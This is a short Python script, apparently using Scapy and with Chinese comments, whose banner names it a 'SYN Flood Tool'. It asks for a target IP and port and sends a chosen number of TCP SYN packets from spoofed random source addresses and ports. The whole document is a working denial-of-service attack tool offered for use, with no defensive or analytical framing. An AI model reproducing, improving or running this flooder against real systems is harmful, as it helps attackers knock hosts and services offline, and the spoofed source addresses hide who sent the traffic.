 # 生成随机的IP
def randomIP():
    ip = ".".join(map(str, (random.randint(0, 255) for i in range(4))))
    return ip
# 生成随机端口
def randomPort():
    port = random.randint(1000, 10000)
    return port
# syn-flood
def synFlood(count, dstIP, dstPort):
    total = 0
    print("Packets are sending ...")
    for i in range(count):
        # IPlayer
        srcIP = randomIP()
        dstIP = dstIP
        IPlayer = IP(src=srcIP, dst=dstIP)
        # TCPlayer
        srcPort = randomPort()
        TCPlayer = TCP(sport=srcPort, dport=dstPort, flags="S")
        # 发送包
        packet = IPlayer / TCPlayer
        send(packet)
        total += 1
    print("Total packets sent: %i" % total)
# 显示的信息
def info():
    print("#" * 30)
    print("# Welcome to SYN Flood Tool  #")
    print("#" * 30)
    # 输入目标IP和端口
    dstIP = input("Target IP : ")
    dstPort = int(input("Target Port : "))
    return dstIP, dstPort
if __name__ == '__main__':
    dstIP, dstPort = info()
    count = int(input("Please input the number of packets："))
    synFlood(count, dstIP, dstPort)